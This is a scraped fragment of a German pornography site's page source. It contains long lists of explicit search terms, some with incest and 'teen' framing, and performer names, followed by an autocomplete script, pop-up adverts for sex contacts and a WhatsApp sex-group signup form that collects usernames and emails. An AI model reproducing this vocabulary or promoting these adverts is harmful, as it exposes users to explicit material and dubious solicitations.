fotze","unsauber","unter der Sonne","unterwegs","unterw\u00fcrfig","unterw\u00fcrfige frau","untreu","urin spiel","urinieren","urlaubsfick","user fick","user pornocasting deutsch","user spritzt","usersex","vagina","vater fickt familie","verabredet","verbotener sex","verfickte amateure","verf\u00fchrung","versaute Milf","versaute Schlampe","versaute orgie","versaute teen","versauter opa","viel sperma in der vagina","viele schw\u00e4nze gleichzeitig","vierer privat","vom arsch in den mund","von hinten","von ihr verf\u00fchrt","von milf verf\u00fchrt","votze","votze lecken","v\u00f6geln","wasser","wc","weiber","weibliche selbstbefriedigung","weiblicher Orgasmus","weiche h\u00e4ngetitten","weiche titten","wei\u00dfe Nylons","wei\u00dfe Unterw\u00e4sche","wichsanleitung","wichse schlucken","wichse schlucken mit junger frau","willig","wohnmobil","wohnung sex","wohnzimmer","wundersch\u00f6n","wunsch","zierlich","zierliche teen","zuhause anal","zuhause gedreht","zuhause privat","zum ficken treffen","zum ficken verabredet","zum orgasmus ficken","zum sex benutzen","zwei frauen verw\u00f6hnen ein mann","zwei schw\u00e4nze in muschi","\u00d6ffentlich","\u00e4ltere","\u00e4ltere Frauen","\u00f6ffentlich blowjob deutsch","\u00f6ffentlich ficken","\u00f6ffentlicher Sex","\u00f6ffentlicher blowjob"],
                "searchitems_exclude": ["Aaron Van Damage","Aby Action","Achim Krupp","Adreena Winters","Adrienne Kiss","Aisha91","Alaska Rod","Alessandra Amore","Alexa Come","Alexa Scout","Alexa Sweet","Alexis Crystal","Alexxa Vice","Alexxis Pearl","Alice Maze","Alice Sweet \/ Ashley Dark","Alina Lamour","Alisha Lane","Alisha Sweet","Alissa","Alissa Noir","Alizee Narbonne","Alyssa Reece","Amanda","Amaris","Amber Deen","Amelie Lei","Amy Doux","Amy Flavo","Amy Pink","Amy X","Anastasia Brokelyn","Anastasia XXX","Andrea Hot","Andy Star","Angel Diamonds","Angel Piaff","Angel Velvet","Angel Wicky","Ani Black Fox","Anica Red","Anie Quinn","Anina Silk","Anissa Jolie","Anita Teen18","Anja Amelia","Anja Hellmich","Anna Blond","Anna K","Anna Lena","Anna Michelle","Anna Nass","Anna Rey","Anna Von Freienwalde","Annette Liselotte","Anni-Azubine","Annika Bond","Annika Rose","Anny Aurora","April Paisley","Aracely Ferraz","Arina Wolf","Arteya","Aschley Cum Star","Ashlee Cox","Ashley Cumstar","Ashley Ocean","Attila Schuster","Aurora","Aviva Rocks","Aymie Eng","BBW Princess","BJ Cat","Babe Fleur","Barbara Bieber","Barbara Devil","Barbara Mont","Barra Brass","Bea Sommer","Beate Dumas","Becky California","Bella Baby","Bella Banx","Bella Beretta","Bella Blond","Bella Xara","Betty Foxxx","Betty Montana","Bi Jenny","Bibi Fox","Big George","Bill Bookers","Billie Star","Billy Rocks","Bitchy Jana","Black Sophie","Bobby Bang","Bodo","Bonita de Sax","Bonni Ryder","Bonnie Love","Bonny Devil","Brendha","Calisi Ink","Cam Angel","Candee Licious","Candice Demellza","Candy Alexa","Candy Love","Candy Red","Candy Scott","Candy Sue","Caramella Del X","Carla Cox","Carlo Minaldi","Carmel Anderson","Carmen","Caro Deluxe","Caroline Ardolino","Carolyne","Carrie Cox","Cat Coxx","Cathaleya Star","Cathy B","Catwoman","Cecilia Scott","Celina Davis","Celine Noiret","Cereza Rodriguez","Chamel Hernandez","Chanel","Chanie Sky","Charisma Gold","Charlie Dean","Charliesangel","Charlotti Karotti","Chayenne Holland","Chayenne Shea","Chelsea Marie","Chelsey Lanette","Cherry Blow","Cherry Kiss","Chessie Kay","Chris Hilton","Chrissy Evil","ChristyLey","Ciara Bugatti","Cindy","Claire X","Claudia Bitch","Claudia Swea","Cobretti","Coco Kiss","Conny Dachs","Cony Clay","Cora Pearl","Costas Antonis","Crazy Daisy","Crystal Anne","Crystal White","Cumbitch Celine","Curvy Jessi","Dacada","Daisy Lee","Dana Jayn","Dana Teen","Danika Dreamz","Danka Diamond","Danny Bubbles","Daphne","Daphne Laat","Dasha","Dasha Dark","Davina Venus","Debby Fountain","Debby Pleasure","Debora Skye","Denis Reed","Denise Star","Destroyedsx","Devote Mia","Didi","Die Laura","Diego Costa","Diether von Stein","Dirty Juliette","Dirty Kiki","Dirty N Wet","Dirty Priscilla","Dirty Steffi","Dirty Tina","Dolly Dyson","Dom Ully","Dominic Ross","Don John","Donna Nora","Doreen Darlin \/ BlackSwan98","Doro Sun","Dylan Brown","Ecki Hard","Egon Kowalski","Eleanor","Elina Flower","Elisa 18","Elo Love","Emily Extrem","Emily Noir","Emily Thorne","Emma Fantazy","Emma Fox","Emma Secret","Emma Wild","Emmanuelle","Ethan Schmitt","Eva Engel \/ Jana Schwarz","Eva Krupp","Eva Teen","Eve","Eveline Neill","Evelyn S","Fanny","Farah S","Feuchte Elena","FickXXXkatze","Fieby","FitXXX Sandy","Flora Milano","Foxy Sanie","Frank Gun","Frank Novelle","Freddy Gong","Freya Hore","Frida Sante","Fr\u00e4ulein S.","Funny Hill","Furby","Gabi Gold","Gabriela Kollner","Gabrielle Gucci","GeilesBiestNRW","George Uhl","Georgio Black","Gianina TS","Gianna Rivera","Gina Bang","Gina Blonde","Gina Ferocious","Gina Gerson","Gina Valentina","GinaPlay","Ginger Costello","Gino Gemelli","Giulia Dark","Gloria Cruise","Gundi Pervers","Hally Thomas","Hanna Sachs","Hannah Sweet","Harleen Van Hynten","Heidi","Heidi Hills","Helena Moeller","Herbert","Herrin Selina","Holly Banks","HornyRoxy","Hot Briggi","Hot Cerise","Hot Dirty Joy","Hot Svenja","Hurra18","H\u00fcmeyra Ophelia","India Amazonas","Indre Baltic","Isabella Chrystin","Isabella Clark","Isabella Star","Ivey Passion","Jacky Lawless","JackyBabe","Jacqueline Ulrich","Jacqueline X","Jade Presley","James Brossman","Jamie Jadon","Jane Jenson","Janett X","Jaqueline Plus","Jara Jay","Jasemin Jones","Jasmin Janine","Jasmin Sin","Jasmin Titus","Jasmine Rouge","Jason Steel","Jean Pallett","Jenifer Lopez XXX","Jenna Hunt","Jenna Joy","Jenna Lovely","Jenny Berger","Jenny Devot","Jenny Hardt","Jenny Joy","Jenny Simons","Jenny Smart","Jentina Small","Jerome Bachmann","Jesse Sweetheart","Jessi Blue","Jessica Night","Jessie666","Jessy Blue","Jessy Hot","Jessy Jay","Jessy NRW","Jessy Prego ak Jessy Love","Jezebel Dove","Jill Summer","Joana Kaiser \/ Jessii Van Riva","John Adams","Johnny","Jolee Love","Jolie Noir","Josy Black","Josy Joy","Joy Rider","Judith Szegana","Judy Juicy","Juicy Gray","Julia De Lucia","Julia Exclusiv","Julia Parker","Julia Pink","Julia Rain","Julie Hunter","Julietta Sanchez","July Johnson","July Sun","Jureka Del Mar","Jutta Snow","Kacy Kisha","Kaira Kampen \/ Jay Jay Ink","Kaira Love","Kalashnikova","Kamikatzerl","Karen","Karenka","KarinaHH","Kate Nox","Kate Quinn","Kathi Rocks","Kathy Dark Angel","Kathy Deep","Katrina Moreno","Kattie Gold","Katy Core","Katy Rose","Kelly Japon","Kelly Star","Kendra Lust","Kessie Shy","Kevin Karma ak Mr.White","Khadisha Latina","Kiki Minaj","Kiki R","Kim Davis","Kim Kalash","Kim Mortenroe","Kim Schmidt","Kim Van Dyke","Kim XXX","Kimber Lee","Kimberly Caprice","Kinky Mary","Kira Banks","Kira Krass","Kira Queen","Kissi Kissi","Kitty Ann","Kitty Blair","Kitty Core","Kitty Loco","Kitty Wilder","Klarisa Leowe","Kookie Ryan","Kris Daniels","Kristof Cale","Krizzi","Krystal Core","Krystina Hrubesova","Kylie Kay","Kyra","L Devil","Lady Andrea","Lady Atropa","Lady Latoria","Lady Lyne","Lady Phaedra","Lady Sabrina","Lady Susan","Lady Zee","Lady kinky Cat","Lana Diamant","Lana Giselle","Lana Vegas","Lando Ryder","Lara CumKitten","Lara Luana","Larissa White","Latex Izzy","Latina Milf","Laure Rosenoire","Lea Luestern","Lea Star","Leah Obscure","Leidy de Leon \/ Stephanie de Leon Dilone","Leila X","Lelah Riant","Leloo","Lena Morino","Lena Nitro","Leni 78","Leon Lavite","Leona Korenova","Leona Queen","Leslie Taylor","Lessly Star","Lexa Velvet","Leyla Peachbloom","Lia Amalia","Lia Louise","Lilia Rouge","Lilly Ladina","Lilly Lil","Lily Ray","Lina Fitness","Lina Latina","Lina Mila","Linda Fey","Lisa Luchs","Lisa X Lips","LissLongLegs","Lissy Love","Little Kimi","Liz De Lane","Liz Rainbow","Lizzy Rose","Lola Roxx","Lola Shine","Lolly Cat","Lolly Hilton","Lou Nesbit","Louise Lee","Lovely Liesje","Luci Angel","Lucia Deluxe","Lucie Gold","Lucy Bell","Lucy Heart","Lula Boops","Lulu Gun","Lulu L\u00fcstern","Luna B","Luna Richter","Luna-Corazon","Lutro","Luxuslola","Mai Lin","Maja Bibi","Maja Gold","Mandy Mystery","Mandy Slim","Manu Magnum \/ Manuela Leigi","Mara Lopez","Mara Martinez","Mara Para","Maramaus","Marcel Lee","Mareen Deluxe","Maria Gail","Marie Hardon","Marie Skyler","Marie Sweet","Mariella Sun","Marina","Marina Montana","Mark Aurel","Mary Rider","Marylin Crystal","Masken Lady","Matt Bird","Matt Ice","Mausi67","Max Dior","Max White","Maxipeter","Mea Melone","Megan Steel","Megan Venturi","Mel Miley","Melanie","Melanie Schweiger","Meli Deluxe","Melina May","Melina Pure","Melisa","Melissa Deep","Melissa Deluxe","Melissa Secret","MellyBunnyLuder","Melody Pleasure","Mercedes Bode","Mia Bang","Mia Bitch","Mia Blow","Mia De Berg","Mia Gun","Mia Hot","Mia Lux","Mia Manarote","Mia Sonne","Mia Sophi","Mia XXX","Michael Fly","Michelly","Mick Stone","Mike Hart","Mila Milan","Mila-Vegas","Milf Amanda","Milf Royal","Milf Sandy","Mina K","Mini Hotcore","Minja Martini","Minka Prince","Minori","Mira Cuckold","Mirrorman","Miss Booty","Miss Loly","Miss P","Miss-Busty-Milf","Missy Luv","Mistress Gina","Mitch","Mona Peaches","Mona Summers","Monika Phamous","Mr. Big Fat Dick","Mr. Jungle","Mya Lorenn","NEEO","Nadja Summer","Naomi","Nata Ocean","Natalia Pearl","Natalie Hot","Nataly Roux","Natascha Hamburg","Natasha Ink","Nelly Benz","Nelly Black","Nelly Cachito","Nelly Kent","Nesty","Nicci Cum","Nici","Nick Lang","Nick Ross","Nicky Blow","Nicky Cavalli","Nicky Sweetheart","Nicole Zurich","NightKiss66","Nika Venus","Nikki Fox","Nikki Hardcore","Nikkii Marl","Nikky Dream","Nina Lee","Nina Vegas","Nine","Nini Nightmare","Nude Chrissy","Nyla Style","Nympho Nora","Olga Cabaeva","Olga Love","Pamela Deluxe","Paris Deluxxxe","Parkplatzluder19","Patricia Sun","Patty Boobs","Paul Stalker","Paula Rowe","Paulina Schubert","Pearlin","Penelope Cum","Penny Payne","Penny Unicorn","Pequena Nery","Peter Porn","Petra Black","Petra D","Petra Wegat","Philippe Soine","Pia Carrere","Pia Deluxe","Pia Hasi","Pia Pleasure","Pina Deluxe","Pixiee Little","PlayGirl","Pornfighter","Pretty Cat","Pueppy Xtrem","Pussy Doll","Queen Lissandra","Ramona Deluxe","Rebecca Jane Smyth","Red Storm","Reinhard","Ria Hill \/ Sexyria","Ricky Rascal","Ridge","Rita","Rittea","Robin Reid","Ronny Rosetti","Rosa Rozita","Rosella Extrem","Rosie Boobs","RoxxyX","Roxy","Rubi Rico","Rubina","Ruby Secret","Sabrina Cartier","Sabrina Rosso","Sahara Knite","Sam Bourne","Samantha Jolie","Samantha Joons","Samantha Kiss","Samantha Privat","Samara Lanz","Samy Fox","Sandra Black","Sandy226","Sandybigboobs","Sara Smith","Sarah Ann","Sarah Neugier","Sarah Secret","Sarah Star","Sari Sander","Sarina","Sasha Sparrow","Sasha Zima","Schoki","Schokobebe Vicky","Sebastian Wille","Selin","Semen Eater","Sensual1992","Sex mit Natalie","Sexy Dulce","Sexy Evi \/ Evi Sky","Sexy Kathii","Sexy Kim \/ Jasmine Ivy","Sexy Lexxy","Sexy Natalie","Sexy Noemi","Sexy Sandy","Sexy Sarah X","Sexy Susi","Sexy-Janin","SexyKitty6","Sharon Pink","Shawn Kane","Sheril Blossom","Sidney Dark","Silvia Rubi","Sina Bonita","Sina Hot","Sina Longleg","Sina Velvet","Sirena Sweet","Siva Deluxe","Skylar Sweet","Snake Dave","Snow Gill","Sofia Laru","Sofia Pavlidi","Som Thai","Sonja Black","Sonja Sweet","Sonja4U","Sophie Logan","Spacy","Spermamaus Ela","Spermarie","Squirty Alice","Stacy Deep","Stacy Lou","Stefan Dolenga","Stefan Steel","Stella Anal","Stella Love","StellaStar","Steve Q","Studentin Aneta","Sunny Kiss","Sunny Star","Sunny Sun","Susana Melo","Susi Star","Sweet Cat","Sweet Curly","Sweet Melli","Sweet Rebel","Sweet Susi NRW","Sweetassangel","Sweetsusinrw","TS Anahi Puebla","TS Androniki","TS Derah","TS Emily Adaire","TS JO","TS Julia","TS Sally \/ Celine Dijjon","Taissia Shanti","Tania Swank","Tante Waltraud","Tara Electric","Tara Sky","Tatjana Young","Teengirl Kim","Teeny Lina","Teresa DuMore","Teresa Lynn","Tess","Texas Patti","Thai Ladyboy","Therese Davies","Thomas Hyka","Thomas Lee","Tiffany Doll","Timea Csoka","Tina Hot","Tina Kay","Tina Napp \/ Dina Rush","Tina Tower","Tinka Belle","Tom Cruiso","Tom Towwer","Toni Morena","Tony Evil","Transe Lima","Trixie Tainted","Ts Estefania","Typisch Nina","Tyra Ride","Ulf von Big-Brother \/ Robin Dick","Valentina Bianco","Vanessa Bliss","Vanessa Hell","Vanessa Hot","Vanessa Keen","Venom Evil","Vera Cruz","Veronica Leal","Vicky Hundt","Vicky Sun","Victoria Fox","Victoria Pure","Victoria Sweet","Vinna Reed","Viol","Violett Rubens","Violette Price","Violette Pure","Vivi Sky","Vivian Black","Vivian Skylight","Vivien Bell","Wendy Marvell","Wetleila","Wetmary","Wild Bunny","Wild Cherry","Wild Sexy Cat","Wild Vicky","WishmasterXL","WowLara ak Lara Sweet","Xania Wet","Xavi","Ximena Puebla","Xiona","Yamileth Rodriguez","Yankee","Yvi","Zara Durose","Zara Mendez","Zawadi","Zhelia","Zoe Davis","Zuzu Sweet","bella","kath"] 
            };

            // Hier holen wir uns ein Array aus beiden Listen
            var categoriesArray = (availableCategories.searchitems_translate || []).concat(availableCategories.searchitems_exclude || []);

            $('#search-input-nzzbbi').autocomplete({
                source: function(request, response) {
                    var term = $.trim(request.term.toLowerCase());
                    var terms = term.split(/\s+/);

                    var matches = $.map(categoriesArray, function(category) {
                        var categoryLower = category.toLowerCase();
                        var matchedAll = true;
                        $.each(terms, function(i, term) {
                            if (categoryLower.indexOf(term) === -1) {
                                matchedAll = false;
                                return false; // Beendet die Schleife frühzeitig
                            }
                        });
                        if (matchedAll) {
                            // Hervorheben der übereinstimmenden Teile
                            var regex = new RegExp('(' + terms.join('|') + ')', 'gi');
                            var highlighted = category.replace(regex, '<span class="highlight">$1</span>');
                            return {
                                label: highlighted,
                                value: category
                            };
                        } else {
                            return null;
                        }
                    });

                    // Entferne null-Werte aus dem Array
                    matches = $.grep(matches, function(n){ return n != null; });
                    response(matches);
                },
                minLength: 2, // Optional: Zeigt Vorschläge schon beim ersten Klick
                html: true,   // Erlaubt HTML in den Labels
                select: function(event, ui) {
                    // Wert des ausgewählten Elements setzen
                    $('#search-input-nzzbbi').val(ui.item.value);
                    // Formular absenden durch Klick auf den Submit-Button
                    $('#search-input-nzzbbi').closest('form').find('input[type="submit"]').click();
                    return false; // Verhindert, dass das Autocomplete den Wert überschreibt
                }
            })
            .autocomplete('instance')._renderItem = function(ul, item) {
                return $('<li>')
                    .append('<div class="ui-menu-item-wrapper">' + item.label + '</div>')
                    .appendTo(ul);
            };

        /*
        } // Ende der auskommentierten if-Bedingung
        */
    });
    });</script>
    <div id="pum-84208" class="pum pum-overlay pum-theme-24517 pum-theme-standard-theme popmake-overlay pum-overlay-disabled auto_open click_open" data-popmake="{&quot;id&quot;:84208,&quot;slug&quot;:&quot;whatsapp-banner&quot;,&quot;theme_id&quot;:24517,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;auto_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;delay&quot;:&quot;7000&quot;}},{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:&quot;1&quot;,&quot;overlay_disabled&quot;:&quot;1&quot;,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;auto&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;left bottom&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;10&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;3&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:&quot;1&quot;,&quot;animation_type&quot;:&quot;none&quot;,&quot;animation_speed&quot;:&quot;1020&quot;,&quot;animation_origin&quot;:&quot;left top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;x&quot;,&quot;button_delay&quot;:&quot;4500000&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:&quot;1&quot;,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" >

	<div  id="popmake-84208" class="pum-container popmake theme-24517 pum-position-fixed">

				

				

		

				<div  class="pum-content popmake-content">
			<p><img width="150" height="84" class="alignnone size-medium wp-image-84268 popmake-84049 whatsapplogo" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%2084'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.porno-von-nebenan.net/wp-content/uploads/WhatsApp-sexkontakte-logo2.png" /><noscript><img width="150" height="84" class="alignnone size-medium wp-image-84268 popmake-84049 whatsapplogo" src="https://www.porno-von-nebenan.net/wp-content/uploads/WhatsApp-sexkontakte-logo2.png" alt="" /></noscript></p>
		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Schließen">
			x            </button>
		
	</div>

</div>
<div id="pum-86726" class="pum pum-overlay pum-theme-59343 pum-theme-floating-bar popmake-overlay pum-overlay-disabled auto_open click_open" data-popmake="{&quot;id&quot;:86726,&quot;slug&quot;:&quot;sk-footer&quot;,&quot;theme_id&quot;:59343,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;auto_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;delay&quot;:&quot;0&quot;}},{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:&quot;1&quot;,&quot;overlay_disabled&quot;:&quot;1&quot;,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;custom&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;100%&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:&quot;1&quot;,&quot;location&quot;:&quot;center bottom&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:&quot;1&quot;,&quot;animation_type&quot;:&quot;none&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;x&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" >

	<div  id="popmake-86726" class="pum-container popmake theme-59343 size-custom pum-position-fixed">

				

				

		

				<div  class="pum-content popmake-content">
			<p style="text-align: center;"><a style="color: white; text-decoration: none;" href="https://www.private-sexkontakte.me/?utm_source=PVN" target="_blank" rel="noopener noreferrer nofollow" data-wpel-link="external">&gt;&gt;100% echte private Sexkontakte&lt;&lt;</a></p>
		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Schließen">
			x            </button>
		
	</div>

</div>
<div id="pum-84049" class="pum pum-overlay pum-theme-24518 pum-theme-lightbox popmake-overlay pum-overlay-disabled click_open" data-popmake="{&quot;id&quot;:84049,&quot;slug&quot;:&quot;whatsapp&quot;,&quot;theme_id&quot;:24518,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:&quot;1&quot;,&quot;overlay_disabled&quot;:&quot;1&quot;,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;auto&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;X&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" >

	<div  id="popmake-84049" class="pum-container popmake theme-24518">

				

				

		

				<div  class="pum-content popmake-content">
			<div style="background-color: black; display: inline-block;">
<p><img class="no-lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Whats App Sextreffen" data-lazy-src="https://pvn.e-tubescdn.com/videos/whatsApp-banner-ohne-loop-komprimiert.gif" /><noscript><img class="no-lazy" src="https://pvn.e-tubescdn.com/videos/whatsApp-banner-ohne-loop-komprimiert.gif" alt="Whats App Sextreffen" /></noscript></p>
<p style="color: silver; text-align: center; font-size: 0.8em;">Der Zugang ist 100% anonym und kostenlos.<br />
Du verpflichtest dich zur Diskretion wenn du jemanden erkennst!</p>
<noscript class="ninja-forms-noscript-message">
    Hinweis: Für diesen Inhalt ist JavaScript erforderlich.</noscript><div id="nf-form-7-cont" class="nf-form-cont" aria-live="polite" aria-labelledby="nf-form-title-7" aria-describedby="nf-form-errors-7" role="form">

    <div class="nf-loading-spinner"></div>

</div>
        <!-- TODO: Move to Template File. -->
        <script>var formDisplay=1;var nfForms=nfForms||[];var form=[];form.id='7';form.settings={"objectType":"Form Setting","editActive":true,"title":"Whats App Sex","show_title":0,"allow_public_link":0,"embed_form":"","clear_complete":1,"hide_complete":1,"default_label_pos":"above","wrapper_class":"","element_class":"","key":"","add_submit":0,"changeEmailErrorMsg":"Bitte gib eine g\u00fcltige E-Mail-Adresse ein.","changeDateErrorMsg":"Bitte gib ein g\u00fcltiges Datum ein!","confirmFieldErrorMsg":"Diese Felder m\u00fcssen \u00fcbereinstimmen!","fieldNumberNumMinError":"Die eingegebene Zahl ist zu klein.","fieldNumberNumMaxError":"Die eingegebene Zahl ist zu gross.","fieldNumberIncrementBy":"Bitte erh\u00f6hen in Schritten von","formErrorsCorrectErrors":"Bitte korrigiere die Fehler, bevor du das Formular sendest.","validateRequiredField":"Dies ist ein Pflichtfeld.","honeypotHoneypotError":"Honeypot-Fehler","fieldsMarkedRequired":"Felder mit einem <span class=\"ninja-forms-req-symbol\">*<\/span> sind Pflichtfelder","currency":"","repeatable_fieldsets":"","unique_field_error":"Ein Formular mit diesem Wert wurde bereits eingereicht.","logged_in":false,"not_logged_in_msg":"","sub_limit_msg":"Das Formular hat sein Beitragslimit erreicht.","calculations":[],"formContentData":[{"formContentData":["benutzername_1692109252397"],"order":0,"type":"part","clean":true,"title":"Part Title","key":"iyypdee","editActive":true,"drawerDisabled":false},{"formContentData":["email_1692109782241","mit_whatsapp_gruppe_verbinden_1692303540808"],"order":1,"type":"part","clean":true,"title":"Part Title","key":"yrnxcday","editActive":true,"drawerDisabled":false}],"drawerDisabled":false,"conditions":[],"mp_validate":1,"mp_breadcrumb":0,"mp_progress_bar":0,"mp_display_titles":0,"mp_prev_label":"","mp_next_label":"Weiter...","ninjaForms":"Ninja Forms","fieldTextareaRTEInsertLink":"Link einf\u00fcgen","fieldTextareaRTEInsertMedia":"Medien einf\u00fcgen","fieldTextareaRTESelectAFile":"Eine Datei ausw\u00e4hlen","formHoneypot":"Falls du ein Mensch bist und dieses Feld siehst, dann lasse es bitte leer.","fileUploadOldCodeFileUploadInProgress":"Datei-Upload l\u00e4uft.","fileUploadOldCodeFileUpload":"DATEI-UPLOAD","currencySymbol":"&#36;","thousands_sep":".","decimal_point":",","siteLocale":"de_DE","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"von","previousMonth":"Vorheriger Monat","nextMonth":"N\u00e4chster Monat","months":["Januar","Februar","M\u00e4rz","April","Mai","Juni","Juli","August","September","Oktober","November","Dezember"],"monthsShort":["Jan","Feb","Mrz","Apr","Mai","Jun","Jul","Aug","Sep","Okt","Nov","Dez"],"weekdays":["Sonntag","Montag","Dienstag","Mittwoch","Donnerstag","Freitag","Samstag"],"weekdaysShort":["So","Mo","Die","Mi","Do","Fr","Sa"],"weekdaysMin":["So","Mo","Di","Mi","Do","Fr","Sa"],"currency_symbol":"","beforeForm":"","beforeFields":"","afterFields":"","afterForm":""};form.fields=[{"objectType":"Field","objectDomain":"fields","editActive":false,"order":0,"idAttribute":"id","type":"textbox","label":"Benutzername","key":"benutzername_1692109252397","label_pos":"hidden","required":1,"default":"","placeholder":"Dein Benutzername","container_class":"whatsapp","element_class":"","input_limit":"","input_limit_type":"characters","input_limit_msg":"verbleibende(s) Zeichen","manual_key":false,"admin_label":"","help_text":"<p><br><\/p>","desc_text":"<br>","mask":"","custom_mask":"","custom_name_attribute":"","personally_identifiable":"","value":"","drawerDisabled":false,"id":49,"beforeField":"","afterField":"","parentType":"textbox","element_templates":["textbox","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":2,"idAttribute":"id","type":"email","label":"E-Mail","key":"email_1692109782241","label_pos":"hidden","required":1,"default":"","placeholder":"Deine Email","container_class":"","element_class":"","admin_label":"","help_text":"","custom_name_attribute":"email","personally_identifiable":1,"value":"","drawerDisabled":false,"id":52,"beforeField":"","afterField":"","parentType":"email","element_templates":["email","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":3,"idAttribute":"id","label":"Mit WhatsApp Gruppe verbinden","type":"submit","processing_label":"Bitte warten...","container_class":"whatsappbutton","element_class":"","key":"mit_whatsapp_gruppe_verbinden_1692303540808","drawerDisabled":false,"id":53,"beforeField":"","afterField":"","value":"","label_pos":"above","parentType":"textbox","element_templates":["submit","button","input"],"old_classname":"","wrap_template":"wrap-no-label"}];nfForms.push(form);</script>
        <script id="tmpl-nf-mp-form-content" type="text/template">
	<div class="nf-mp-header"></div>
	<div class="nf-mp-body"></div>
	<div class="nf-mp-footer"></div>
</script>


<script id="tmpl-nf-mp-header" type="text/template">
	{{{ data.renderProgressBar() }}}
	{{{ data.renderBreadcrumbs() }}}
	{{{ data.renderPartTitle() }}}
</script>
<script id="tmpl-nf-mp-part-title" type="text/template">
	<h3>
		{{{ data.title }}}
	</h3>
</script>

<script id="tmpl-nf-mp-footer" type="text/template">
	{{{ data.renderNextPrevious() }}}
</script>

<script id="tmpl-nf-mp-next-previous" type="text/template">
	<ul class="nf-next-previous">
		<# if ( data.showPrevious ) { #>
		<li class="nf-previous-item">
			<input type="button" class="nf-previous" value="{{{ data.prevLabel }}}" />
		</li>
		<# } #>

